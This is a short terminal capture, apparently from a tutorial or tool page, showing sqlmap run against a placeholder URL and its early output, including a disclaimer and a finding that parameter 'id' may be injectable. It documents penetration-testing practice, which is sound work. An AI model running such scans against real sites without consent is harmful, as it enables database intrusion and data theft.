 $ python sqlmap.py -u "http://target/vuln.php?id=1" --batch
sqlmap
{1.0-dev-4512258}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:02:07
[15:02:07] [INFO] testing connection to the target URL
[15:02:07] [INFO] heuristics detected web page charset 'ascii'
[15:02:07] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[15:02:08] [INFO] target URL is stable
[15:02:08] [INFO] testing if GET parameter 'id' is dynamic
[15:02:08] [INFO] confirming that GET parameter 'id' is dynamic
[15:02:08] [INFO] GET parameter 'id' is dynamic
[15:02:08] [INFO] heuristic (basic) test shows that GET parameter 'id' might be
injectable (possible DBMS: 'MySQL')